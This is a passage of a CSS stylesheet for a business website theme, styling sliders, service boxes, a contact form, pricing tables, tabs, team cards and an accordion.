    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.tparrows.custom:before{
    color: inherit;
    content: "\ef2e";
    line-height: 70px;
    font-size: 24px;
    font-family: 'themewar' !important;
}
.tp-rightarrow.tparrows.custom:before {
    content: "\ef2f";
}
.tparrows.custom:hover{
    background: #FFF;
}
.tp-bannertimer{
    display: none !important;
}
.ws_nowrap {
    white-space: normal !important;
}
.tp-caption .berpo_btn{
    height: 54px;
    font-weight: 600;
    font-size: 15px !important;
    line-height: 54px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_01 span.bg{
    width: 345px;
    height: 31px;
    text-align: center;
    line-height: 31px;
    display: inline-block;
    background: url(../images/slider/title-bg.png) no-repeat center center / cover;
}
.slider_01 .popup_video{
    height: 62px !important;
    width: 62px !important;
    line-height: 60px !important;
    background: transparent;
    border: 2px solid var(--theme-color);
}
.prcolor{
    color: var(--theme-color);
}
.slider_02{
    position: relative;
    margin: 0;
    overflow: hidden;
}
.slider_03{
    position: relative;
    margin: 0;
    overflow: hidden;
}
.slider_03 .tp-caption .berpo_btn {
    height: 60px;
    font-weight: 700;
    line-height: 60px !important;
}
.slider_03 .tp-caption .berpo_btn i{
    margin: auto !important;
}

.slider_03 .twi-star-of-life{
    display: inline-block;
    font-size: 12px;
}
.slider_03 .prcolor3{
    display: inline-block;
    font-size: 35px;
    margin: 0 5px;
    color: var(--theme-color-three);
}
.slider_04{
    position: relative;
}
.slider_04 .graian{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.support{
    position: relative;
    padding-left: 83px;
}
.support img{
    width: 69px;
    height: 69px;
    border-radius: 50%;
    position: absolute;
    top: -1px;
    left: 0;
}
.support span{
    font-size: 22px;
    color: #ffffff;
    font-weight: 700;
    margin: 0;
    display: block;
}
.support p{
    font-size: 17px;
    font-weight: 400;
    line-height: 30px;
    margin: 0 0 16px;
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.slider_04 .tparrows.custom{
    background: url(../images/slider/nav.png) no-repeat center center / cover;
    width: 108px;
    height: 108px;
    border-radius: 3px;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tparrows.custom:before{
    content: "\ef54";
    color: #ffffff;
    font-size: 16px;
    line-height: 108px;
    z-index: 3;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tp-rightarrow.custom:before{
    content: "\ef55";
}
.slider_04 .tparrows.custom:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    border-radius: 3px;
    visibility: visible;
    opacity: 1;
    z-index: -1;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_04 .tparrows.custom:hover:after{
    visibility: hidden;
    opacity: 0;
}
.slider_04 .tparrows.custom:hover:before{
    color: #101a25;
}
.bodyBg{
    position: relative;
    background: url(../images/home5/3.jpg) no-repeat center center / cover;
    padding: 206px 0 0 352px;
}
.bodyBg:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(30, 30, 30, .89);
}
.slider_05{
    position: relative;
    z-index: 3;
    background: #f7f7f7;
    margin-bottom: -92px;
    border-radius: 3px 0 0 0;
}
.slider_05 .tp-caption .berpo_btn {
    height: 57px;
    font-weight: 800;
    font-size: 14px !important;
    line-height: 57px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_05 .headFont span{
    color: #f9bf26;
}
.slider_05 .headFont.mdHeading span{
    display: inline-block;
    color: inherit;
    margin: 0 19px;
}
.borderb{
    position: relative;
    display: inline-block;
}
.borderb:after{
    position: absolute;
    width: 100%;
    height: 7px;
    content: '';
    z-index: -1;
    background: #cee002;
    opacity: .11;
    left: 0;
    bottom: 4px;
}
.slider_05 .tparrows.custom{
    width: 70px;
    height: 57px;
    background: transparent;
}
.slider_05 .tparrows.custom:before{
    font-size: 36px;
    line-height: 58px;
    content: "\e942";
    font-family: 'Bepro' !important;
}
.slider_05 .tp-rightarrow.tparrows.custom:before{
    content: "\e941";
}
.slider_05 .tparrows.custom:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    content: '';
    z-index: -1;
    border-radius: 3px;
    background-image: linear-gradient(47deg, var(--gr02-color-start) 0%, var(--gr02-color-end) 100%);
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.slider_05 .tparrows.custom:hover:after,
.slider_05 .tp-rightarrow.tparrows.custom:after{
    width: 100%;
}
.slider_06{
    position: relative;
    height: 100vh;
    margin: 0;
    overflow: hidden;
}
.slider_06 .tp-caption .berpo_btn{
    border-radius: 3px;
}
.slider_07{
    position: relative;
    overflow: hidden;
    margin-top: 95px;
}
.slider_07 .tp-caption .berpo_btn {
    height: 63px;
    font-weight: 700;
    padding: 0 32.5px;
    background: var(--theme-color);
    font-size: 15px !important;
    line-height: 64px !important;
    transition: all ease 400ms !important;
    -moz-transition: all ease 400ms !important;
    -webkit-transition: all ease 400ms !important;
}
.slider_07 .tp-caption .berpo_btn i{
    background: #980000;
}
.slider_07 .tp-caption .berpo_btn:hover i{
    background: var(--theme-color);
}
.slider_07 .tp-bullet{
    background: transparent;
    position: relative;
    z-index: 66;
}
.slider_07 .tp-bullet:after{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    content: '1';
    color: #1c1c1c;
    font-family: 'Fira Sans', sans-serif;
    font-size: 18.4px;
    font-weight: 700;
    letter-spacing: -.36px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.slider_07 .tp-bullet:nth-child(2):after{
    content: '2';
}
.slider_07 .tp-bullet:nth-child(3):after{
    content: '3';
}
.slider_07 .tp-bullet:nth-child(4):after{
    content: '4';
}
.slider_07 .tp-bullet:nth-child(5):after{
    content: '5';
}
.slider_07 .tp-bullet:hover:after,
.slider_07 .tp-bullet.selected:after{
    color: var(--theme-color);
}
.slider_07 .tp-bullet:before{
    position: absolute;
    left: -4px;
    right: 0;
    top: 0;
    bottom: -90px;
    height: 38px;
    width: 1px;
    background: #494948;
    margin: auto;
    content: '';
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.slider_07 .tp-bullet:last-child:before{
    display: none;
}

/*--- Service Box 01 ---*/
.service_item_01{
    position: relative;
    background: #fff;
    margin: 0 0 30px;
    border-radius: 8px 7px 5px 5px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -webkit-box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.02);
    -moz-box-shadow:    0px 10px 38px 0px rgba(0, 0, 0, 0.02);
    box-shadow:         0px 10px 38px 0px rgba(0, 0, 0, 0.02);
}
.service_item_01:hover {
    -webkit-box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 30px 50px 0 rgba(0, 0, 0, 0.07);
}
.siThumb{
    position: relative;
    margin: 0;
}
.service_item_01 .siThumb img{
    width: 100%;
    height: auto;
    border-radius: 5px 5px 0 0;
}
.sitem_con{
    position: relative;
    padding: 22px 30px 23px 105px;
}
.ibMeta{
    font-size: 50px;
    line-height: 50px;
    color: var(--theme-color);
    position: relative;
    z-index: 2;
    text-align: center;
    display: inline-block;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.sitem_con .ibMeta{
    position: absolute;
    left: 36px;
    top: 20px;
}
.sitem_con .ibMeta img{
    width: 50px;
    height: 50px;
}
.service_item_01 h3{
    font-size: 22px;
    line-height: 30px;
    color: #333333;
    margin: 0 0 0;
}
.service_item_01 h3 a{
    color: inherit;
}
.service_item_01 h3 a:hover{
    color: var(--theme-color);
}
.service_item_01 p{
    color: #666666;
    font-size: 15px;
    line-height: 23px;
    margin: 0;
}
.cmIconBxstyle{
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

/*--- About Image ---*/
.abThumb{
    position: relative;
}
/*.abThumb .round{
    padding: 76px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 0;
}*/
.abThumb img{
    max-width: 100%;
    height: auto;
}

/*-- Circle Round --*/
.skrItem{
    position: relative;
    background: #fff;
    text-align: center;
    display: inline-block;
    -webkit-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    -moz-box-shadow:    0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    box-shadow:         0px 10px 81px 0px rgba(0, 0, 0, 0.08);
    padding: 35px 38px 27px;
    margin: 0 0 30px;
}
.circle-skill{
    position: relative;
    margin: 0 0 8px;
}
.circle-skill strong{
    position: absolute;
    left: 0;
    top: 47%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    margin: auto;
    text-align: center;
    font-size: 40px;
    letter-spacing: -.6px;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    line-height: .8;
    color: #29333d;
    display: block;
}
.circle-skill strong span{
    font-size: 20px;
}
.circle-skill i{
    width: 49px;
    height: 49px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    color: #fff;
    font-size: 22px;
    line-height: 49px;
    position: absolute;
    left: 0;
    top: 0;
}
.circle-skill i:before{
    z-index: 2;
    position: relative;
}
.circle-skill i:after{
    position: absolute;
    left: 4px;
    top: 4px;
    width: calc(100% - 8px);
    height: calc(100% - 8px);
    border-radius: 50%;
    content: '';
    background: var(--theme-color);
}
.skrItem h5{
    color: #29333d;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0;
}


/*--- Client Reviewr ---*/
.happyClinets{
    position: relative;
    display: flex;
    justify-content: space-between;
    background: #fff;
    -webkit-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    -moz-box-shadow:    0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    box-shadow:         0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    padding: 23px 32px 13px;
    border-radius: 100px;
}
.happyClinets > i{
    width: 61px;
    height: 61px;
    border-radius: 50%;
    font-size: 25px;
    color: #fff;
    line-height: 61px;
    text-align: center;
    background: var(--theme-color);
    display: inline-block;
}
.cThumb{
    position: relative;
}
.cThumb img{
    width: 61px;
    height: 62px;
    border-radius: 50%;
}
.cThumb img:nth-child(2){
    width: 66px;
    height: 66px;
    border-radius: 50%;
    position: absolute;
    left: 28px;
    top: -2px;
}
.cThumb img:nth-child(3){
    width: 65px;
    height: 66px;
    border-radius: 50%;
    position: absolute;
    left: 65px;
    top: -2px;
}
.hcCon{
    padding-left: 40px;
    position: relative;
}
.hcCon h5{
    font-size: 18px;
    border-bottom: 1px solid #ededed;
    margin: 1px 0 5px;
    padding: 0 0 7px;
}
.hcCon p{
    font-size: 15px;
    color: #101a25;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}
.hcCon p i{
    display: inline-block;
    font-size: 12px;
    color: #fdc703;
    margin-right: 10px;
}


/*--- Contact Form ---*/
.contact_form {
    position: relative;
    background: #fff;
    border-radius: 5px;
    text-align: center;
    padding: 47px 40px 48px;
    margin-bottom: -50px;
    -webkit-box-shadow: 0px 10px 81px 0px rgb(0 0 0 / 9%);
    -moz-box-shadow: 0px 10px 81px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 10px 81px 0px rgb(0 0 0 / 9%);
}
.contact_form h5 {
    font-size: 30px;
    color: #0f0d1d;
    font-weight: 600;
    margin-bottom: 4px;
    line-height: 30px;
}
.contact_form p{
    margin: 0;
}
.contact_form > p {
    font-size: 16px;
    line-height: 25px;
    color: #5f5f5f;
    margin: 0 0 24px;
}
.contact_form button{
    width: 100%;
    margin-top: 16px;
}
.input-field{
    position: relative;
}
.input-field i{
    color: var(--theme-color);
    font-size: 14px;
    line-height: 67px;
    position: absolute;
    left: 25px;
    top: 0;
    z-index: 2;
}
input[type="email"], 
input[type="text"], 
input[type="number"], 
input[type="url"], 
input[type="tel"], 
input[type="password"], 
textarea,
select,
.nice-select{
    display: block;
    width: 100%;
    height: 67px;
    background: #f8f8f8;
    padding: 0 15px 0 60px;
    border: none;
    border-radius: 3px;
    font-size: 15px;
    line-height: 67px;
    margin: 0 0 7px;
    color: #898989;
}
textarea{
    height: 150px;
    padding-top: 12px;
    padding-left: 55px;
    line-height: 34px;
    border-radius: 30px;
    resize: none;
    margin-bottom: 30px;
}
input[type="email"]::-moz-placeholder, 
input[type="text"]::-moz-placeholder, 
input[type="number"]::-moz-placeholder, 
input[type="url"]::-moz-placeholder, 
input[type="tel"]::-moz-placeholder, 
input[type="password"]::-moz-placeholder, 
textarea::-moz-placeholder,
select::-moz-placeholder{
    color: #898989;
    opacity: 1;
}
input[type="email"]::-webkit-input-placeholder, 
input[type="text"]::-webkit-input-placeholder, 
input[type="number"]::-webkit-input-placeholder, 
input[type="url"]::-webkit-input-placeholder, 
input[type="tel"]::-webkit-input-placeholder, 
input[type="password"]::-webkit-input-placeholder, 
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder{
    color: #898989;
    opacity: 1;
}
input[type="email"]::-ms-input-placeholder, 
input[type="text"]::-ms-input-placeholder, 
input[type="number"]::-ms-input-placeholder, 
input[type="url"]::-ms-input-placeholder, 
input[type="tel"]::-ms-input-placeholder, 
input[type="password"]::-ms-input-placeholder, 
textarea::-ms-input-placeholder,
select::-ms-input-placeholder{
    color: #898989;
    opacity: 1;
}
.contact_form input.wpcf7-not-valid, .contact_form textarea.wpcf7-not-valid {
    border: 1px solid red !important;
}
.contact_form .wpcf7-not-valid-tip {
    display: none;
}
/*--- Service Item ---*/
.service_item_02{
    position: relative;
    background: #fff;
    border-radius: 5px;
    padding: 27px 43px 39px;
    margin: 0 0 30px;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.stpmeta{
    position: relative;
    display: flex;
}
.stpmeta .ibMeta{
    color: #000000;
    position: relative;
    text-align: left;
}
.stpmeta .ibMeta img{
    width: 50px;
    height: 50px;
}
.ibMeta svg{
    width: 80px;
    height: 64px;
    fill: #ffc1c1;
    position: absolute;
    left: -5px;
    top: 11px;
    z-index: -1;
}
.service_item_02 h3{
    position: relative;
    z-index: 2;
    font-size: 22px;
    font-weight: 600;
    line-height: 30px;
    color: #0f0d1d;
    margin: 28px 0 40px 43px;
}
.service_item_02 h3 a{
    color: inherit;
}
.service_item_02 h3 a:hover{
    color: var(--theme-color);
}
.service_item_02 p{
    position: relative;
    z-index: 2;
    color: #5f5f5f;
    font-size: 17px;
    line-height: 25px;
    margin: 0;
}
.si01 .ibMeta svg{
    fill: #ffde73;
}
.si02 .ibMeta svg{
    fill: #ff8522;
}
.si03 .ibMeta svg{
    fill: #bef0ef;
}
.si04 .ibMeta svg{
    fill: #dcf7b9;
}
.si05 .ibMeta svg{
    fill: #ffa6b0;
}
.si06 .ibMeta svg{
    fill: #ffde73;
}
.si07 .ibMeta svg{
    fill: #ff8522;
}
.si08 .ibMeta svg{
    fill: #bef0ef;
}
.si09 .ibMeta svg{
    fill: #dcf7b9;
}
.si010 .ibMeta svg{
    fill: #ffa6b0;
}

/*--- List Item ---*/
.listItem {
    margin: 0;
    padding: 0;
}
.listItem li {
    list-style: none;
    display: flex;
    width: 100%;
    font-size: 18px;
    line-height: 35px;
    color: #fff;
}
.withbg li{
    font-family: 'Fira Sans', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #101a25;
    margin: 0 0 14px;
}
.withbg li span {
    padding: 12px 30px 16px;
    background: #fff;
    border-radius: 3px;
    display: inline-block;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.listItem.withbg li i {
    color: var(--theme-color);
    font-size: 22px;
    line-height: inherit;
    margin-right: 17px;
    display: inline-block;
    position: relative;
    top: 4px;
}
.listItem li i{
    margin-right: 23px;
}
.listItem li

.clinetWorlwide{
    position: relative;
    text-align: right;
}
.clinetWorlwide img{
    max-width: 100%;
    height: auto;
}
.ClientNumber{
    position: relative;
    text-align: left;
}
.ClientNumber h2{
    position: relative;
    font-size: 110.79px;
    line-height: 109px;
    margin: 0 0 0 4px;
}
.ClientNumber h2 sup{
    font-style: normal;
    font-size: 55px;
    line-height: 60px;
    color: var(--theme-color);
    top: -58px;
}
.ClientNumber h5{
    font-size: 19px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
}

/*--- Client Slider ---*/
.clslider_wrap .owl-carousel{
    position: relative;
}
.clslider_wrap .owl-carousel .owl-item {
    text-align: center;
}
.clslider_wrap .owl-carousel a{
    display: block;
    text-align: center;
}
.clslider_wrap .owl-carousel a img {
    display: inline-block;
    width: auto;
    height: 45px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.clslider_wrap .owl-carousel .owl-nav {
    width: 100%;
}
.clslider_wrap .owl-carousel .owl-nav button {
    position: absolute;
    left: -140px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 71px;
    width: 71px;
    height: 71px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 0;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.clslider_wrap .owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -140px;
}
.clslider_wrap .owl-carousel .owl-nav button:hover {
    background: var(--theme-color);
    color: #fff;
}
.clslider_wrap .owl-dots {
    position: relative;
    margin: 0;
    padding: 0;
    text-align: center;
}
.clslider_wrap .owl-carousel .owl-dots button {
    width: 7px;
    height: 7px;
    background: #9c9c9c;
    border-radius: 50%;
    margin: 0 14px;
    position: relative;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.clslider_wrap .owl-carousel .owl-dots button span {
    display: none;
}
.clslider_wrap .owl-carousel .owl-dots button:after {
    position: absolute;
    left: -10px;
    top: .5px;
    right: 0;
    bottom: 0;
    margin: auto;
    width: calc(100% + 21px);
    height: calc(100% + 21px);
    border-radius: 50%;
    content: '';
    transform: scale(.8);
    visibility: hidden;
    opacity: 0;
    border: 2px solid var(--theme-color);
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    transition: all ease 0.4s;
}
.clslider_wrap .owl-carousel .owl-dots button.active, .clslider_wrap .owl-carousel .owl-dots button:hover {
    background: var(--theme-color);
}
.clslider_wrap .owl-carousel .owl-dots button.active:after, .clslider_wrap .owl-carousel .owl-dots button:hover:after {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

/*--- Pricing Table ---*/
.pricingTab{
    margin: 0 0 50px;
    padding: 2px;
    display: inline-block;
    border: 1px solid #e8e8e8;
    border-radius: 50px;
    height: 57px;
    text-align: center;
}
.pricingTab a{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    height: 100%;
    background: transparent;
    display: inline-block;
    font-size: 16px;
    color: #616368;
    font-weight: 500;
    border-radius: 50px;
    padding: 11.5px 38px;
    text-align: center;
}
.pricingTab a:hover{
    color: var(--theme-color);
}
.pricingTab a.active{
    background: var(--theme-color);
    color: #FFF;
}
.pricing-item-01{
    max-width: 380px;
    position: relative;
    background: #f9f9f9;
    border-radius: 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.pricing-item-01:hover{
    background: #fff;
    -webkit-box-shadow: 0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    -moz-box-shadow:    0px 3px 103px 0px rgba(46, 46, 46, 0.17);
    box-shadow:         0px 3px 103px 0px rgba(46, 46, 46, 0.17);
}
.price-thumb{
    position: relative;
}
.cmpriceItem .price-thumb img{
    width: 100%;
    height: auto;
    border-radius: 10px 10px 0 0;
}
.pricing-item-01 .price-thumb img{
    height: 286px;
    object-fit: cover;
}
.price-detils{
    position: relative;
    padding: 57px 75px 57px;
}
.p-title{
    font-size: 32px;
    line-height: 40px;
    color: #030303;
    font-weight: 600;
    margin-bottom: 7px;
}
.p-price {
    font-size: 30px;
    line-height: 40px;
    color: #030303;
    letter-spacing: .6px;
    margin-bottom: 39px;
    text-transform: uppercase;
    display: flex;
    position: relative;
    min-height: 40px;
}
.p-price sup {
    font-size: 13px;
    top: -13px;
    margin-right: 4px;
}
.p-price sub{
    font-size: 18px;
    bottom: 11px;
}
.pricing-item-01 .p-price .price_period {
    position: absolute;
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
}
.pricing-item-01 .p-price .price_period.active {
    visibility: visible;
    opacity: 1;
}
.price-detils ul{
    margin: 0 0 23px;
    padding: 0;
}
.price-detils ul li{
    display: block;
    font-size: 16px;
    color: #5f5f5f;
    letter-spacing: .64px;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 11px;
    margin-bottom: 8px;
}
.price-detils ul li:last-child{
    border: none;
}
.price-detils ul li i{
    color: var(--theme-color);
    font-size: 15px;
    display: inline-block;
    margin-right: 12px;
}
.price-detils ul li.disable i{
    color: #adadad;
    margin-right: 8px;
}
.price-detils .berpo_btn{
    background: #030303;
    height: 54px;
    line-height: 55px;
    border-radius: 50px;
    font-weight: 600;
    padding: 0 48px;
}
.price-detils .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.text-center .p-price{
    justify-content: center;
}
.text-right .p-price{
    justify-content: flex-end;
}
.text-right .p-price .price_period{
    left: auto;
}
.text-center .p-price .price_period{
    left: 0;
    right: 0;
    text-align: center;
}

/*--- Tab Section ---*/
.beproTab{
    position: relative;
    margin: 0 0 60px;
    padding: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
}
.beproTab li{
    width: 33.333333%;
}
.beproTab li a{
    display: inline-block;
    width: 100%;
    background: #eef4fc;
    position: relative;
    text-align: center;
    font-family: 'Fira Sans', sans-serif;
    font-size: 22px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    padding: 43px 20px;
}
.beproTab li a:after{
    position: absolute;
    left: 60px;
    bottom: 0;
    width: 2px;
    height: 60px;
    background: var(--theme-color);
    content: '';
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.beproTab li a:hover:after,
.beproTab li a.active:after{
    visibility: visible;
    opacity: 1;
    bottom: -44px;
}
.beproTab li a:hover,
.beproTab li a.active{
    background: #fff;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.beproTabCon{
    position: relative;
}
.beproTabCon .secTitle{
    line-height: 65px;
    margin: 82px 0 19px;
}
.beproTabCon p{
    margin-bottom: 52px;
    color: #5f5f5f;
    padding-right: 60px;
}
.beproTabCon .berpo_btn{
    padding: 0 42.5px;
}

/*--- Team Member ---*/
.team_01 {
    position: relative;
    margin-bottom: 34px;
}
.tm_thumb{
    position: relative;
    margin: 0 0 20px;
}
.tm_thumb:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    border-radius: 3px;
    background: rgba(0, 0, 0, .43);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.team_01:hover .tm_thumb:after{
    visibility: visible;
    opacity: 1;
}
.team_01 .tm_thumb img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.tm_social{
    font-family: 'Fira Sans', sans-serif;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    z-index: 3;
}
.tm_social a{
    display: inline-block;
    margin: 0 5px;
    position: relative;
    z-index: 2;
    color: #ffffff;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    visibility: hidden;
    opacity: 0;
}
.tm_social a i{
    font-size: 13px;
    margin-right: 4px;
    display: inline-block;
}
.tm_social a:hover {
    color: var(--theme-color);
}
.tm_social a:nth-child(1) {
    -webkit-transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 400ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(2) {
    -webkit-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);;
    transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(3) {
    -webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(4) {
    -webkit-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.tm_social a:nth-child(05){
    -webkit-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_01:hover .tm_social a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_01 h3 {
    font-size: 24px;
    line-height: 28px;
    color: #393434;
    margin: 0 0 5px;
}
.team_01 h3 a {
    color: inherit;
}
.team_01 h3 a:hover{
    color: var(--theme-color);
}
.team_01 p {
    font-size: 15px;
    line-height: .8;
    color: #7b7b7b;
    margin: 0;
}
.tmSlider.owl-carousel .owl-nav{
    width: 100%;
}
.tmSlider.owl-carousel  .owl-nav button {
    position: absolute;
    left: -140px;
    top: 31%;
    text-align: center;
    z-index: 5;
    font-size: 24px;
    line-height: 71px;
    width: 71px;
    height: 71px;
    background: rgba(199, 199, 199, .2);
    color: rgba(0, 0, 0, .2);
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 0;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -140px;
}
.tmSlider.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}

/*--- Accordian ---*/
.bepAccordion{
    position: relative;
}
.bepAccordion .card {
    position: relative;
    z-index: 2;
    background: #FFF;
    border-radius: 3px;
    margin: 0 0 16px;
    padding: 20px 49px;
    border: none;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.accordion > .card:not(:first-of-type),
.accordion > .card:not(:last-of-type){
    border-radius: 3px;
}
.bepAccordion .card .card-header {
    margin: 0;
    padding: 0;
    border: none;
    background: transparent;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion .card .card-header h2 {
    margin: 0;
    padding: 0;
    border: none;
}
.bepAccordion .card .card-header h2 button {
    border-radius: 0;
    border: none;
    background: transparent;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    color: #1e1840;
    line-height: 36px;
    display: flex;
    padding: 0;
    width: 100%;
    text-align: left;
    border-radius: 0;
    position: relative;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
